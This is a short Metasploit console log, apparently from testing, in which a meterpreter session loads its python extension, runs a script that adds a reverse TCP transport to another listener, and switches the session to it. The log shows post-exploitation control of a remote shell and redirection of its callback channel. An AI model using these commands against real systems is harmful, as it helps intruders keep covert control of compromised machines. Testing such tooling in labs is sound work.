 meterpreter > load python
Loading extension python...Success.
meterpreter > python import -f 'testing/change-transport.py'
[-] Unknown command: python.
meterpreter > python_import -f 'testing/change-transport.py'
[*] Importing testing/change-transport.py ...
[+] Content written to stdout:
tcp://10.0.0.103:9999
Transport Successful
meterpreter > transport list
Session Expiry  : @ 2019-12-24 16:57:23
    ID  Curr  URL                    Comms T/O  Retry Total  Retry Wait
    --  ----  ---                    ---------  -----------  ----------
    1   *     tcp://10.0.0.103:9111  300        3600         10
    2         tcp://10.0.0.103:9999  300        3600         10
meterpreter > transport next
[*] Changing to next transport ...
[+] Successfully changed to the next transport, killing current session.
[*] 10.0.0.16 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) >